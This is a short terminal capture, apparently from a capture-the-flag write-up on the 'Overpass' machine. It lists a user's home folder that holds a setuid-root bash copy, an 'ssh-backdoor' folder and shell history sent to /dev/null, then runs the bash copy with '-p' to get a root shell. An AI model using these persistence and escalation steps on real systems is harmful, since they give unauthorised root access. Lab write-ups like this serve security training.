 james@overpass-production:/home/james$ ls -la
total 1136
drwxr-xr-x 7 james james    4096 Jul 22 03:40 .
drwxr-xr-x 7 root  root     4096 Jul 21 18:08 ..
lrwxrwxrwx 1 james james       9 Jul 21 18:14 .bash_history -> /dev/null
-rw-r--r-- 1 james james     220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 james james    3771 Apr  4  2018 .bashrc
drwx------ 2 james james    4096 Jul 21 00:36 .cache
drwx------ 3 james james    4096 Jul 21 00:36 .gnupg
drwxrwxr-x 3 james james    4096 Jul 22 03:35 .local
-rw------- 1 james james      51 Jul 21 17:45 .overpass
-rw-r--r-- 1 james james     807 Apr  4  2018 .profile
-rw-r--r-- 1 james james       0 Jul 21 00:37 .sudo_as_admin_successful
-rwsr-sr-x 1 root  root  1113504 Jul 22 02:57 .suid_bash
drwxrwxr-x 3 james james    4096 Jul 22 03:35 ssh-backdoor
-rw-rw-r-- 1 james james      38 Jul 22 03:40 user.txt
drwxrwxr-x 7 james james    4096 Jul 21 01:37 www
james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4# whoami
root
.suid_bash-4.4#